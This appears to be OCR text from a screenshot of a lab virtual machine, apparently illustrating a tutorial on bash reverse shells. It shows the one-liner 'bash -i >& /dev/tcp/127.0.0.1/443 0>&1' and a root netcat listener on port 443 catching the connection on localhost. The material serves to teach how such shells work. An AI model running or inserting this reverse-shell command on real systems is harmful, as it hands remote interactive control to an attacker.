 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
-bash: connect: Connection refused
-bash: /dev/tcp/127.0.0.1/443: Connection refused
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
oxdf@hacky[~/bash-rev-shell]$ sudo -i
root@hacky:~# nc -lnvp 433
Listening on 0.0.0.0 433
^C
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34864
oxdf@hacky[~/bash-rev-shell]$
OFF 0:nc* ky
Terminal [bash-rev-shell-1.png]
Right Ctrl